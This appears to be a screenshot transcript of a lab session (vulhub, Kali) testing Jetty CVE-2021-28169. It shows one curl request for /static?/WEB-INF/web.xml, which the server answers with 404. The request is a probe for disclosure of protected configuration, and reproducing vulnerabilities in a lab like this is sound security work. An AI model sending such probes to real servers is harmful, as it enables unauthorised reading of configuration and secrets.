 ┌──(root💀kali)-[/home/…/vulnerability/vulhub/jetty/CVE-2021-28169]
└─# curl -v 192.168.174.128:8080/static?/WEB-INF/web.xml
*   Trying 192.168.174.128:8080...
* Connected to 192.168.174.128 (192.168.174.128) port 8080 (#0)
> GET /static?/WEB-INF/web.xml HTTP/1.1
> Host: 192.168.174.128:8080
> User-Agent: curl/7.74.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 404 Not Found
< Cache-Control: must-revalidate,no-cache,no-store
< Content-Type: text/html;charset=iso-8859-1
< Content-Length: 449
< Server: Jetty(9.4.40.v20210413)
<
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<title>Error 404 Not Found</title>
</head>
<body><h2>HTTP ERROR 404 Not Found</h2>
<table>
<tr><th>URI:</th><td>/static</td></tr>
<tr><th>STATUS:</th><td>404</td></tr>
<tr><th>MESSAGE:</th><td>Not Found</td></tr>
<tr><th>SERVLET:</th><td>Concat</td></tr>
</table>
<hr><a href="https://eclipse.org/jetty">Powered by Jetty:// 9.4.40.v20210413</a><hr/>

</body>
</html>
* Connection #0 to host 192.168.174.128 left intact